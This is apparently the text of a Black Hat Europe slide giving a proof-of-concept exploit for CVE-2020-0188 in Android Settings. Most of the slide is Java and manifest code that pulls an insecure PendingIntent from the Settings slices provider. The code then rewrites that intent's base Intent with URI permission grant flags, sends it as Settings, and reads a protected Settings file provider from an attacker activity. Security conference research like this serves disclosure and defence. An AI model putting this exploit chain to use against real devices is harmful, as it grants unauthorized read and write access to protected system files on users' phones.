 POC of CVE-2020-0188
1. Retrieve the insecure PendingIntent
1 final static String uriSettingsSlices =
"content://android.settings.slices";
2 Bundle b = new Bundle();
3 b.putParcelable("slice_uri", Uri.parse(uriSettingsSlices));
4 Bundle responseBundle =
getContentResolver().call(Uri.parse(uriSettingsSlices), "bind_slice",
null, b);
5 Slice slice = responseBundle.getParcelable("slice");
6 PendingIntent pi =
(PendingIntent)slice.getItems().get(0).getSlice().getItems().get(3).get
Slice().getItems().get(1).getAction();
2. Modify its base Intent and send it on behalf of Settings
1 Intent hijackIntent = new Intent();
2 hijackIntent.setPackage(getPackageName());
3
hijackIntent.setDataAndType(Uri.parse("content://com.android.settings.f
iles/my_cache/NOTICE.html"), "txt/html");
4 hijackIntent.setFlags(Intent.FLAG_GRANT_WRITE_URI_PERMISSION |
Intent.FLAG_GRANT_READ_URI_PERMISSION);
5 pi.send(getApplicationContext(), 0, hijackIntent, null, null);
3. Wait to be opened to read Settings provider
1 <activity android:name=".MyActivity">
2 <intent-filter>
3 <action android:name="android.settings.SETTINGS" />
4 <category android:name="android.intent.category.DEFAULT" />
5 <data android:scheme="content"
6 android:host="com.android.settings.files"
7 android:pathPrefix="/my_cache"
android:mimeType="txt/html" />
8 </intent-filter>
9 </activity>
1 Intent intent = getIntent();
2 m_uri = intent.getData();
3 ReadRunable readRunable = new ReadRunable();
4 new Thread(readRunable).start();
5
6 class ReadRunable implements Runnable {
7
8 @Override
9 public void run() {
10 readContent(m_uri);
11 }
12 }
#BHEU @BlackHatEvents